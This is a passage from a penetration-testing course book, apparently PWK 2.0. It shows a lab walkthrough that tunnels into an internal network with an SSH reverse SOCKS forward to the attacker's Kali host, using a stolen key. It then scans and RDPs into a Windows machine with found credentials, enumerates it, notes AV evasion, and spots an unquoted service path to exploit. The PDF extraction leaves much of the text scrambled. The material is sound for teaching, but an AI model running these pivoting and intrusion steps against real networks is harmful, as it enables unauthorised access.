

*Listing 957 - SSH command for reverse dynamic port forwarding to Kali* 

Running this command in the meterpreter shell should initiate the ssh connection to our Kali machine.

*Listing 958 - Running the SSH command for reverse dynamic port forwarding in metasploit* 

We can double check that the port was opened by running netstat on our Kali system.

Penetration Testing with Kali Linux 2.0



<span custom-style="BoldCodeUser">ssh -f -N -R 1080 -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" -i /var/lib/mysql/.ssh/id\_rsa kali@10.11.0.4/cu> Warning: Permanently added '10.11.0.4' (ECDSA) to the list of known hosts.



kali@kali:~\$ **sudo netstat -tulpn** Active Internet connections (only servers)

Proto Recv-Q Send-Q Local Address

State LISTEN LISTEN LISTEN LISTEN LISTEN LISTEN

PID/Program name 1/systemd 645/sshd 99765/sshd: kali 1/systemd 645/sshd 99765/sshd: kali 94368/openvpn 1/systemd 1/systemd 

tcp 0 tcp 0 **tcp 0** tcp6 0 tcp6 0 **tcp6 0** udp 0 udp 0 udp6 0 

Foreign Address 0.0.0.0:\* 0.0.0.0:\*

0 0.0.0.0:111 0 0.0.0.0:22 **0** 127.0.0.1:1080 0.0.0.0:\* 0 :::111 :::\*  $0:::22::.*$ 

*Listing 959 - Verifying that the reverse dynamic port forward was created* 

With the dynamic reverse tunnel established, we can configure proxychains on Kali to use the SOCKS proxy. We can do this by opening etc/proxychains.conf and editing the last line, specifying port 1080.

739 (OpenBSD Foundation, 2019), https://man.openbsd.org/ssh#R\_5 PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 799

# proxychains.conf VER 3.1

# # HTTP, SOCKS4, SOCKS5 tunneling proxifier with DNS. #

*Listing 960 - Configuring proxychains* 

At this point, we should have a stable tunnel to access the 10.5.5.0/24 network and can move on to the next target, Poultry, that we discovered in the share mounted on Zora.

# 24.6 Targeting Poultry

Before we continue, a review of what we know and don't know would be helpful. We know that Ajla connects to the internal network via the database server Zora. We also just learned that within the internal network, a share is mounted to Zora from another computer named Poultry. We have a suspicion that Poultry is running Windows, but we are not sure of that yet. We also found credentials for a user within the sandbox domain. This means that a domain controller should exist somewhere.

*Figure 341: Network Diagram with Poultry* 

Before attempting to use the discovered credentials, we will first enumerate Poultry to discover what our next step should be.

### *24.6.1 Enumeration*

We are assuming that Poultry is running Windows. We can become more confident by conducting some network enumeration with an Nmap scan. Should Nmap discover any applications, we can enumerate them as well.

Penetration Testing with Kali Linux 2.0



... 

[ProxyList] # add proxy here ... # meanwile # defaults set to "tor" **socks4 127.0.0.1 1080** 



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 800

### *24.6.1.1 Network Enumeration*

To run an Nmap scan, we will have to use ProxyChains. Network scanning with ProxyChains will be slow so we will start with only the top 20 ports and expand our scope if needed.

*You can speed up network scanning through proxychains by modifying the timeout via the tcp\_read\_time\_out and tcp\_connect\_time\_out values in /etc/proxychains.conf. However, don't set these too low or you will receive incorrect results.* 

To run Nmap through ProxyChains, we will prepend the nmap command we want to run with

**proxychains**. We will only scan the top 20 ports by using the **–top-ports=20** flag and will conduct

a connect scan with the **-sT** flag. SOCKS proxies require a TCP connection to be made and thus a

740

connection, ICMP cannot get through either and we must disable pinging with the -Pn flag.

half-open or SYN scan cannot be used with ProxyChains.

Since SOCKS proxies require a TCP

Penetration Testing with Kali Linux 2.0



... 

kali@kali:~\$ proxychains nmap --top-ports=20 -sT -Pn 10.5.5.20 ProxyChains-3.1 (http://proxychains.sf.net) Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-10 20:52 MST |S-chain|-<>-127.0.0.1:1080-<><>-10.5.5.20:110-<--timeout |Schain|-<>-127.0.0.1:1080-<><>-10.5.5.20:139-<><>-OK |S-chain|-<>-127.0.0.1:1080-<><>-10.5.5.20:135-<><>-OK |S-chain|-<>- 127.0.0.1:1080-<><>-10.5.5.20:3389-<><>-OK |S-chain|-<>-127.0.0.1:1080-<><>-10.5.5.20:445-<><>-OK |S-chain|-<>-127.0.0.1:1080- <><>-10.5.5.20:143-<--timeout |S-chain|-<>-127.0.0.1:1080-<><>-10.5.5.20:8080-<--timeout 

Nmap scan report for 10.5.5.20 Host is up (1.4s latency).

PORT STATE SERVICE 21/tcp closed ftp 22/tcp closed ssh 23/tcp closed telnet 25/tcp closed smtp 53/tcp closed domain 80/tcp closed http 110/tcp closed pop3 111/tcp closed rpcbind 135/tcp open msrpc 139/tcp open netbios**ssn** 143/tcp closed imap 443/tcp closed https **445/tcp open microsoft-ds** 993/tcp closed imaps 995/tcp closed pop3s 1723/tcp closed pptp 3306/tcp closed mysql

740 (Wikipedia, 2019), https://en.wikipedia.org/wiki/SOCKS#Comparison\_to\_HTTP\_proxying PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 801

#### *Listing 961 - Scanning Poultry with nmap*

In Listing 961, Nmap discovered ports 135, 139, 445, and 3389 to be open. However, port 53 is closed, which is commonly found open on domain controllers. This is most likely not the domain controller we are looking for, but the other ports still indicate that this is a Windows OS. The top 20 ports do not show any

HTTP applications running, so let's try to "exploit" this Windows machine by logging in via RDP with the credentials we discovered.

## *24.6.2 Exploitation (Or Just Logging In)*

Now that we have a higher degree of confidence that Windows is running on this host and we found that RDP is open, we will use *xfreerdp* to connect to it. As we did with Nmap, we will have to prepend xfreerdp with the proxychains command. We provide the domain and user name with the */d:sandbox* and */u:alex* flags respectively. In order to redirect the clipboard, we will use the **+clipboard** flag, which will allow us to copy and paste to Poultry. Finally, we will also provide the host with the **/v:10.5.5.20** flag.

Penetration Testing with Kali Linux 2.0



**3389/tcp open ms-wbt-server** 

5900/tcp closed vnc 8080/tcp closed http-proxy

Nmap done: 1 IP address (1 host up) scanned in 25.48 seconds

kali@kali:~\$ proxychains xfreerdp /d:sandbox /u:alex /v:10.5.5.20 +clipboard ProxyChains-3.1 (http://proxychains.sf.net)

Certificate details for 10.5.5.20:3389 (RDP-Server):

Common Name: POULTRY.sandbox.local Subject: CN = POULTRY.sandbox.local Issuer: CN = POULTRY.sandbox.local Thumbprint: 10:9c:cc:64:c6:ad:9a:bb:78:4d:b3:04:b4:fb:77:0c:1a:c6:d2:b0 

The above X.509 certificate could not be verified, possibly because you do not have the CA certificate in your certificate store, or the certificate has expired. Please look at the OpenSSL documentation on how to add a private CA to the store. Do you trust the above certificate? (Y/T/N) Y

Password: 

...

*Listing 962 - Connecting to the host with xfreerdp* 

During the initial connection, we are prompted to accept the certificate. Entering "Y" will add the certificate to our trust store. Next, we will be prompted for a password, which we discovered in the system\_report.ps1 script.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 802

Penetration Testing with Kali Linux 2.0



The credentials worked and we are presented with a Windows 7 desktop (Figure 342).



*Figure 342: Logging into Poultry* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 803

Penetration Testing with Kali Linux 2.0



### *24.6.3 Post-Exploitation Enumeration*

After a brief investigation, we quickly discover that Poultry is running McAfee Endpoint Security. This means that if we upload and use any malicious executables, we will have to be very careful and ensure we evade the antivirus (AV).

*Figure 343: Finding McAfee* 

We will begin by gathering some basic information about the host such as the exact build of Windows, the hostname, local users, network information, and what services are running. We will start by running **systeminfo**.



C:\Users\alex>**systeminfo** 

#### **Host Name:**

OS Name:

#### **OS** Version:

... 

**Registered Owner:** 

... 

#### Domain:

Logon Server: 

#### **POULTRY**

Microsoft Windows 7 Professional

#### **6.1.7601 Service Pack 1 Build 7601**

**poultryadmin** 

#### **sandbox.local**

\\SANDBOXDC 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 804

#### *Listing 964 - netstat on Poultry*

While our earlier port scan only checked the top 20 ports, it still found all the ports of interest anyway. We already knew that ports 135, 139, 445, and 3389 were open. Ports 49152 and above are the Windows default dynamic/ephemeral ports for establishing TCP connections and we don't

741

need to worry about them. groups.

At this point, we should also check if alex is part of any administrator

Penetration Testing with Kali Linux 2.0

OFFENSIVE \$66HHTA www.offensive-security.com

Hotfix(s):

... Network Card(s): ...

C:\Users\alex> 

186 Hotfix(s) Installed. [01]: KB2849697

[186]: KB4467107 1 NIC(s) Installed. [01]: Intel(R) PRO/1000 MT Network Connection

IP address(es) [01]: **10.5.5.20** [02]: fe80::400a:ba3e:4ca5:6aa2

#### *Listing 963 - systeminfo on Poultry*

The output of this command gives us some great information. First, we know that the operating system version is Windows 7 Professional SP1 Build 7601. We see that there is a local user named "poultryadmin" and that this computer is indeed joined to the "sandbox.local" domain. Next, we find that the only ipv4 address on this host is 10.5.5.20. Since we were not able to do a full port scan, let's find out what ports are open with the netstat command.

C:\Users\alex>netstat -ano Active Connections

Proto Local Address TCP **0.0.0.0:135** TCP **0.0.0.0:445** TCP **0.0.0.0:3389** TCP **0.0.0.0:49152** TCP **0.0.0.0:49153** TCP **0.0.0.0:49154**  TCP **0.0.0.0:49172** TCP **0.0.0.0:49173** TCP **10.5.5.20:139** 

Foreign Address 0.0.0.0:0 0.0.0.0:0 0.0.0.0:0 0.0.0.0:0 0.0.0.0:0 0.0.0.0:0 0.0.0.0:0 0.0.0.0:0

State PID LISTENING 820 LISTENING 4 LISTENING 428 LISTENING 524 LISTENING 872 LISTENING 364 LISTENING 632 LISTENING 640 LISTENING 4 

UDP [fe80::400a:ba3e:4ca5:6aa2%11]:546 \*:\* 872 

C:\Users\alex> 

... 

C:\Users\alex>net user /domain alex

The request will be processed at a domain controller for domain sandbox.local.

User name alex

Penetration Testing with Kali Linux 2.0



Full Name Comment User's comment Country code Account active Account expires

Password last set Password expires Password changeable Password required User may change password

Workstations allowed Logon script User profile Home directory

Last logon Logon hours allowed

Local Group Memberships Global Group memberships The command completed successfully.

000 (System Default) Yes Never 

11/12/2019 4:26:47 PM Never 11/13/2019 4:26:47 PM Yes 

Yes All 

1/1/2020 1:58:06 PM All 

#### \***Domain Users**

*Listing 965 - net user on Poultry* 

It seems that the user "alex" is just a regular domain user. With this information stored away, we will take a look at what applications are installed.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 806

#### *Figure 344: Finding Installed Applications*

Windows does not show very many applications for this user listed in the Start menu. While this isn't a full list, it gives us a good idea of what this computer is used for. Based on the information we have so far, it appears that this might be a user's workstation.

Next, we can take a look at the services to see if anything interesting is running on this box. We can use the wmic command to list all the running services. We only want basic information for now like the name, displayname, pathname, and startmode.

Penetration Testing with Kali Linux 2.0





C:\Users\alex>wmic service get name,displayname,pathname,startmode DisplayName Name

#### PathName

... 

Windows Driver Foundation - User-mode Driver Framework wudfsvc C:\Windows\system32\svchost.exe -k LocalSystemNetworkRestricted 

#### Manual

StartMode 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 807

Penetration Testing with Kali Linux 2.0



WWAN AutoConfig WwanSvc C:\Windows\system32\svchost.exe -k LocalServiceNoNetwork

Manual 

*Listing 966 - Getting services via wmic* 

This is great information but there is way too much of it for us to review manually. We will narrow it down to services that are automatically started by piping the wmic command to findstr to look for the word "auto". We also include the **/i** flag to make the search case insensitive.

C:\Users\alex>wmic service get name,displayname,pathname,startmode | findstr /i "auto" Application Identity AppIDSvc

C:\Windows\system32\svchost.exe -k LocalServiceAndNoImpersonation

... 

WWAN AutoConfig WwanSvc C:\Windows\system32\svchost.exe -k LocalServiceNoNetwork

Manual 

*Listing 967 - Getting services via wmic that are automatically started* 

This output is better, but it's not ideal. We can still take out services that are started from the

c:\windows folder to get a list of non-standard services. This can be done by piping the command we have so far into findstr again and using the /v flag to ignore anything that contains the string "c:\windows".

C:\Users\alex>wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows" McAfee Agent Common Services macmnsvc

"C:\Program Files\McAfee\Agent\macmnsvc.exe" /ServiceStart 

Auto McAfee Agent Service masvc 

"C:\Program Files\McAfee\Agent\masvc.exe" /ServiceStart 

Auto McAfee Service Controller mfemms 

"C:\Program Files\Common Files\McAfee\SystemCore\mfemms.exe" 

Auto McAfee Endpoint Security Web Control Service mfewc

"C:\Program Files (x86)\McAfee\Endpoint Security\Web Control\mfewc.exe"

Auto Puppet Agent puppet

C:\Puppet\Current Version\sys\ruby\bin\ruby.exe -rubygems "C:\Puppet\Cur rent Version\service\daemon.rb"

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 808

*Listing 968 - Getting services via wmic that are automatically started and non-standard* 

Now we have a more manageable list. One of the first things that stands out to us is the Puppet Agent has a service path that is not quoted. An unquoted search path could potentially give us elevated permissions if the service is running in the context of a higher privileged user. To find what user runs this service, we will open up the list of services by searching for "Services" in the start menu.

*Figure 345: Finding the Services Application* 

Penetration Testing with Kali Linux 2.0



"C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe"

Auto VMware Tools VMTools 

"C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" Auto 

